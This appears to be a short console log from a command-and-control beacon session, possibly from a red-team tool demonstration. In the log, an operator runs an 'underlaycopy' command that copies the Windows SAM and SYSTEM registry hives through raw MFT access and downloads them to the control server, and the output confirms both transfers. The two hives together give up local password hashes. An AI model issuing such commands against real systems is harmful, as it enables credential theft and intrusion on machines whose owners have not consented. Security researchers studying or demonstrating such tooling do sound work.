 tester2 [846a3a0a] beacon > underlaycopy MFT C:\Windows\System32\config\SAM --download
[*] Task: UnderlayCopy file copy and download to server
[*] Agent called server, sent [13.63 Kb]
[+] BOF output
[+] File downloaded to server: WINDEV_SAM.hive (65536 bytes)
[+] File copied and downloaded to server: 65536 bytes
[+] BOF finished
+--- Task [846a3a0a] closed ----------------------------------------------------------+
tester2 [6bb2ec5c] beacon > underlaycopy MFT C:\Windows\System32\config\SYSTEM --download
[*] Task: UnderlayCopy file copy and download to server
[*] Agent called server, sent [13.64 Kb]
[+] BOF output
[+] File downloaded to server: WINDEV_SYSTEM.hive (15728640 bytes)
[+] File copied and downloaded to server: 15728640 bytes
[+] BOF finished
+--- Task [6bb2ec5c] closed ----------------------------------------------------------+